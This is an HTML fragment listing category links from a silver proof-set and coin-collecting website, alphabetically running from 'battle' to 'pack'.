	<li class="cat-item cat-item-1256"><a href="https://proofsetsilver.net/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://proofsetsilver.net/category/beatrix/" >beatrix</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://proofsetsilver.net/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://proofsetsilver.net/category/benjamin/" >benjamin</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://proofsetsilver.net/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://proofsetsilver.net/category/betterkey/" >betterkey</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://proofsetsilver.net/category/bicent/" >bicent</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://proofsetsilver.net/category/bicentennial/" >bicentennial</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://proofsetsilver.net/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://proofsetsilver.net/category/bjstamps/" >bjstamps</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://proofsetsilver.net/category/blast/" >blast</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://proofsetsilver.net/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://proofsetsilver.net/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://proofsetsilver.net/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://proofsetsilver.net/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://proofsetsilver.net/category/breakthrough/" >breakthrough</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://proofsetsilver.net/category/britain/" >britain</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://proofsetsilver.net/category/britannia/" >britannia</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://proofsetsilver.net/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://proofsetsilver.net/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://proofsetsilver.net/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://proofsetsilver.net/category/bullish/" >bullish</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://proofsetsilver.net/category/burnished/" >burnished</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://proofsetsilver.net/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://proofsetsilver.net/category/buys/" >buys</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://proofsetsilver.net/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://proofsetsilver.net/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://proofsetsilver.net/category/cancan/" >cancan</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://proofsetsilver.net/category/celebrating/" >celebrating</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://proofsetsilver.net/category/celebration/" >celebration</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://proofsetsilver.net/category/centenary/" >centenary</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://proofsetsilver.net/category/centennial/" >centennial</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://proofsetsilver.net/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://proofsetsilver.net/category/changes/" >changes</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://proofsetsilver.net/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://proofsetsilver.net/category/cheapskate/" >cheapskate</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://proofsetsilver.net/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://proofsetsilver.net/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://proofsetsilver.net/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://proofsetsilver.net/category/clad/" >clad</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://proofsetsilver.net/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://proofsetsilver.net/category/closeout/" >closeout</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://proofsetsilver.net/category/closing/" >closing</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://proofsetsilver.net/category/coca/" >coca</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://proofsetsilver.net/category/coca-cola/" >coca-cola</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://proofsetsilver.net/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://proofsetsilver.net/category/coins/" >coins</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://proofsetsilver.net/category/cointalk/" >cointalk</a>
</li>
	<li class="cat-item cat-item-3022"><a href="https://proofsetsilver.net/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://proofsetsilver.net/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://proofsetsilver.net/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://proofsetsilver.net/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://proofsetsilver.net/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://proofsetsilver.net/category/columbus/" >columbus</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://proofsetsilver.net/category/commemorative/" >commemorative</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://proofsetsilver.net/category/commemoratives/" >commemoratives</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://proofsetsilver.net/category/commonly/" >commonly</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://proofsetsilver.net/category/commonwealth/" >commonwealth</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://proofsetsilver.net/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://proofsetsilver.net/category/confirmed/" >confirmed</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://proofsetsilver.net/category/confirmed-end/" >confirmed-end</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://proofsetsilver.net/category/congratulations/" >congratulations</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://proofsetsilver.net/category/consecutive/" >consecutive</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://proofsetsilver.net/category/constitution/" >constitution</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://proofsetsilver.net/category/cook/" >cook</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://proofsetsilver.net/category/costa/" >costa</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://proofsetsilver.net/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://proofsetsilver.net/category/cracking/" >cracking</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://proofsetsilver.net/category/critical/" >critical</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://proofsetsilver.net/category/croatia/" >croatia</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://proofsetsilver.net/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://proofsetsilver.net/category/danbury/" >danbury</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://proofsetsilver.net/category/dansco/" >dansco</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://proofsetsilver.net/category/date/" >date</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://proofsetsilver.net/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://proofsetsilver.net/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://proofsetsilver.net/category/deadly/" >deadly</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://proofsetsilver.net/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://proofsetsilver.net/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://proofsetsilver.net/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://proofsetsilver.net/category/denver/" >denver</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://proofsetsilver.net/category/destiny/" >destiny</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://proofsetsilver.net/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://proofsetsilver.net/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://proofsetsilver.net/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://proofsetsilver.net/category/doctor/" >doctor</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://proofsetsilver.net/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-3777"><a href="https://proofsetsilver.net/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://proofsetsilver.net/category/done/" >done</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://proofsetsilver.net/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://proofsetsilver.net/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://proofsetsilver.net/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://proofsetsilver.net/category/earth/" >earth</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://proofsetsilver.net/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://proofsetsilver.net/category/eden/" >eden</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://proofsetsilver.net/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://proofsetsilver.net/category/egon/" >egon</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://proofsetsilver.net/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://proofsetsilver.net/category/eighteen/" >eighteen</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://proofsetsilver.net/category/eisenhower/" >eisenhower</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://proofsetsilver.net/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://proofsetsilver.net/category/enhance/" >enhance</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://proofsetsilver.net/category/enhanced/" >enhanced</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://proofsetsilver.net/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://proofsetsilver.net/category/error/" >error</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://proofsetsilver.net/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://proofsetsilver.net/category/evoultion/" >evoultion</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://proofsetsilver.net/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://proofsetsilver.net/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://proofsetsilver.net/category/express/" >express</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://proofsetsilver.net/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://proofsetsilver.net/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://proofsetsilver.net/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://proofsetsilver.net/category/fdoi/" >fdoi</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://proofsetsilver.net/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://proofsetsilver.net/category/fifteen/" >fifteen</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://proofsetsilver.net/category/fifty/" >fifty</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://proofsetsilver.net/category/fifty-state/" >fifty-state</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://proofsetsilver.net/category/fiji/" >fiji</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://proofsetsilver.net/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://proofsetsilver.net/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://proofsetsilver.net/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://proofsetsilver.net/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-3673"><a href="https://proofsetsilver.net/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://proofsetsilver.net/category/fleet/" >fleet</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://proofsetsilver.net/category/flip/" >flip</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://proofsetsilver.net/category/fomo/" >fomo</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://proofsetsilver.net/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://proofsetsilver.net/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://proofsetsilver.net/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://proofsetsilver.net/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://proofsetsilver.net/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://proofsetsilver.net/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://proofsetsilver.net/category/freedom/" >freedom</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://proofsetsilver.net/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://proofsetsilver.net/category/friend/" >friend</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://proofsetsilver.net/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://proofsetsilver.net/category/gardens/" >gardens</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://proofsetsilver.net/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://proofsetsilver.net/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://proofsetsilver.net/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://proofsetsilver.net/category/glorious/" >glorious</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://proofsetsilver.net/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-3735"><a href="https://proofsetsilver.net/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://proofsetsilver.net/category/gothic/" >gothic</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://proofsetsilver.net/category/government/" >government</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://proofsetsilver.net/category/grab/" >grab</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://proofsetsilver.net/category/graces/" >graces</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://proofsetsilver.net/category/graded/" >graded</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://proofsetsilver.net/category/gram/" >gram</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://proofsetsilver.net/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://proofsetsilver.net/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://proofsetsilver.net/category/gruffalo/" >gruffalo</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://proofsetsilver.net/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://proofsetsilver.net/category/hamilton/" >hamilton</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://proofsetsilver.net/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://proofsetsilver.net/category/happen/" >happen</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://proofsetsilver.net/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://proofsetsilver.net/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://proofsetsilver.net/category/heads/" >heads</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://proofsetsilver.net/category/helena/" >helena&#039;</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://proofsetsilver.net/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://proofsetsilver.net/category/heroes/" >heroes</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://proofsetsilver.net/category/higher/" >higher</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://proofsetsilver.net/category/hilarious/" >hilarious</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://proofsetsilver.net/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://proofsetsilver.net/category/hobbit/" >hobbit</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://proofsetsilver.net/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://proofsetsilver.net/category/horsemen/" >horsemen</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://proofsetsilver.net/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://proofsetsilver.net/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://proofsetsilver.net/category/idaho/" >idaho</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://proofsetsilver.net/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://proofsetsilver.net/category/in-hand/" >in-hand</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://proofsetsilver.net/category/indonesia/" >indonesia</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://proofsetsilver.net/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://proofsetsilver.net/category/internet/" >internet</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://proofsetsilver.net/category/investor/" >investor</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://proofsetsilver.net/category/ireland/" >ireland</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://proofsetsilver.net/category/irwin/" >irwin</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://proofsetsilver.net/category/isle/" >isle</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://proofsetsilver.net/category/jackie/" >jackie</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://proofsetsilver.net/category/jackpots/" >jackpots</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://proofsetsilver.net/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://proofsetsilver.net/category/jane/" >jane</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://proofsetsilver.net/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://proofsetsilver.net/category/jefferson/" >jefferson</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://proofsetsilver.net/category/jemima/" >jemima</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://proofsetsilver.net/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://proofsetsilver.net/category/join/" >join</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://proofsetsilver.net/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://proofsetsilver.net/category/july/" >july</a>
</li>
	<li class="cat-item cat-item-3304"><a href="https://proofsetsilver.net/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://proofsetsilver.net/category/kangaroo/" >kangaroo</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://proofsetsilver.net/category/kappyscoins/" >kappyscoins</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://proofsetsilver.net/category/kelly/" >kelly</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://proofsetsilver.net/category/kennedy/" >kennedy</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://proofsetsilver.net/category/kennedys/" >kennedy&#039;s</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://proofsetsilver.net/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://proofsetsilver.net/category/kings/" >kings</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://proofsetsilver.net/category/kitchen/" >kitchen</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://proofsetsilver.net/category/korea/" >korea</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://proofsetsilver.net/category/korea-south/" >korea-south</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://proofsetsilver.net/category/kringle/" >kringle</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://proofsetsilver.net/category/krugerrandbig5/" >krugerrandbig5</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://proofsetsilver.net/category/labor/" >labor</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://proofsetsilver.net/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://proofsetsilver.net/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://proofsetsilver.net/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://proofsetsilver.net/category/latvia/" >latvia</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://proofsetsilver.net/category/legacies/" >legacies</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://proofsetsilver.net/category/legacy/" >legacy</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://proofsetsilver.net/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://proofsetsilver.net/category/libertad/" >libertad</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://proofsetsilver.net/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://proofsetsilver.net/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://proofsetsilver.net/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://proofsetsilver.net/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://proofsetsilver.net/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://proofsetsilver.net/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://proofsetsilver.net/category/livestream/" >livestream</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://proofsetsilver.net/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://proofsetsilver.net/category/longer/" >longer</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://proofsetsilver.net/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://proofsetsilver.net/category/lot/" >lot-</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://proofsetsilver.net/category/lunar/" >lunar</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://proofsetsilver.net/category/macao/" >macao</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://proofsetsilver.net/category/macquarie/" >macquarie</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://proofsetsilver.net/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://proofsetsilver.net/category/mail/" >mail</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://proofsetsilver.net/category/mailcall/" >mailcall</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://proofsetsilver.net/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://proofsetsilver.net/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://proofsetsilver.net/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://proofsetsilver.net/category/manchester/" >manchester</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://proofsetsilver.net/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://proofsetsilver.net/category/marshal/" >marshal</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://proofsetsilver.net/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://proofsetsilver.net/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://proofsetsilver.net/category/marvels/" >marvels</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://proofsetsilver.net/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://proofsetsilver.net/category/masterpieces/" >masterpieces</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://proofsetsilver.net/category/matco/" >matco</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://proofsetsilver.net/category/mayflower/" >mayflower</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://proofsetsilver.net/category/megascore/" >megascore</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://proofsetsilver.net/category/mercanti/" >mercanti</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://proofsetsilver.net/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://proofsetsilver.net/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://proofsetsilver.net/category/middle/" >middle</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://proofsetsilver.net/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://proofsetsilver.net/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://proofsetsilver.net/category/mint2019/" >mint2019</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://proofsetsilver.net/category/mintage/" >mintage</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://proofsetsilver.net/category/mints/" >mints</a>
</li>
	<li class="cat-item cat-item-3934"><a href="https://proofsetsilver.net/category/miscellaneous/" >miscellaneous</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://proofsetsilver.net/category/missed/" >missed</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://proofsetsilver.net/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://proofsetsilver.net/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://proofsetsilver.net/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://proofsetsilver.net/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://proofsetsilver.net/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://proofsetsilver.net/category/moscow/" >moscow</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://proofsetsilver.net/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://proofsetsilver.net/category/ms68/" >ms68</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://proofsetsilver.net/category/munzen/" >münzen</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://proofsetsilver.net/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://proofsetsilver.net/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://proofsetsilver.net/category/nations/" >nations</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://proofsetsilver.net/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://proofsetsilver.net/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://proofsetsilver.net/category/nickel/" >nickel</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://proofsetsilver.net/category/niue/" >niue</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://proofsetsilver.net/category/nobody/" >nobody</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://proofsetsilver.net/category/norman/" >norman</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://proofsetsilver.net/category/norse/" >norse</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://proofsetsilver.net/category/now/" >now-</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://proofsetsilver.net/category/nude/" >nude</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://proofsetsilver.net/category/nuke/" >nuke</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://proofsetsilver.net/category/number/" >number</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://proofsetsilver.net/category/numismatic/" >numismatic</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://proofsetsilver.net/category/office/" >office</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://proofsetsilver.net/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-2712"><a href="https://proofsetsilver.net/category/oligarchy/" >oligarchy</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://proofsetsilver.net/category/olimpiadas/" >olimpiadas</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://proofsetsilver.net/category/olympic/" >olympic</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://proofsetsilver.net/category/onza/" >onza</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://proofsetsilver.net/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://proofsetsilver.net/category/opened/" >opened</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://proofsetsilver.net/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://proofsetsilver.net/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://proofsetsilver.net/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://proofsetsilver.net/category/ounce/" >ounce</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://proofsetsilver.net/category/overview/" >overview</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://proofsetsilver.net/category/pack/" >pack</a>
</li>
